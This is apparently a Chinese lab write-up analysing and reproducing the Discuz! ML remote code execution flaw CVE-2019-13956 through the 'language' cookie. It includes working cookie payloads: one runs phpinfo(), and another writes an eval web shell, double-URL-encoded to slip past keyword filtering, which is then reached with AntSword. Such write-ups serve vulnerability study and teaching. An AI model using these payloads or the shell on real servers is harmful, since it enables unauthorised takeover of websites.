Discuz! ML远程代码执行(CVE-2019-13956)

漏洞介绍:

该漏洞存在discuz ml(多国语言版)中,cookie中的language可控并且没有严格过滤,导致可以远程代码执行。

环境搭建:

靶机:CentOS7(10.10.10.137)

docker环境下载:

https://codeload.github.com/rhbb/CVE-2019-13956/zip/refs/heads/master

进入目录:

docker-compuse up -d



docker ps -a

浏览器访问:http://10.10.10.137:8090

安装discuz

环境搭建完成!!

漏洞分析

漏洞点出在如下文件中



/source/module/portal/portal_index.php:33

include_once 对template()函数的返回对象进行了包含,如果包含的文件内容可控的话,则存在命令执行。



跟进template()函数

发现该函数返回饿了一个缓存文件





这个缓存文件的文件名是由DISCUZ_LANG拼接而成的

$cachefile = './data/template/'.DISCUZ_LANG.'_'.(defined('STYLEID') ? STYLEID.'_' : '_').$templateid.'_'.str_replace('/', '_', $file).'.tpl.php';

查看DISCUZ_LANG的值:



继续跟进lng

lng的值从cookie中的language参数获得,然而cookie可以在抓取到的数据包中进行修改,至此可以判定漏洞存在。

整体思路:网站程序从cookie中获取language的值作为缓存文件名的一部分,这个文件名恰好被include_once包含,构成命令执行漏洞。

漏洞复现:



抓包并修改cookie中的language内容为

xxx_language=sc'.phpinfo().'

有人问构造的payload为什么要加单引号和点??

经过上文的分析,我们知道执行的语句是缓存文件名的一部分

'./data/template/'.DISCUZ_LANG.'_'

我们将payload代入上面的语句:

'./data/temlpate/'.'sc'.phpinfo().''_'

这样就可以成功执行phpinfo()了



返回页面如下:

下面进行getshell

利用php命令输出一个一句话

利用file_put_contents()函数

payload:'.file_put_contents("shell.php","<?php eval($_POST[cmd]);?>").'



出现错误,对payload进行编码

通过错误信息可以判断我们的一句话被系统过滤掉了



采用urlencode的方式绕过一下,将敏感词(POST,eval)编码为url格式

'.file_put_contents("shell.php",urldecode('%3C%3Fphp%20%65%76%61%6c%28%24_%50%4f%53%54%5Bcmd%5D%29%3B%3F%3E')).'

因为服务器会自动解码一次,所以我们要再进行一次URL编码

%27.file_put_contents%28%22shell.php%22%2Curldecode%28%27%253C%253Fphp%2520%2565%2576%2561%256c%2528%2524_%2550%254f%2553%2554%255Bcmd%255D%2529%253B%253F%253E%27%29%29.%27

发送数据包,响应如下:

[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-DRzw12ro-1651664088523)(C:\Users\19026\AppData\Roaming\Typora\typora-user-images\image-20220504192826521.png)]



蚁剑连接一下,

测试成功!!!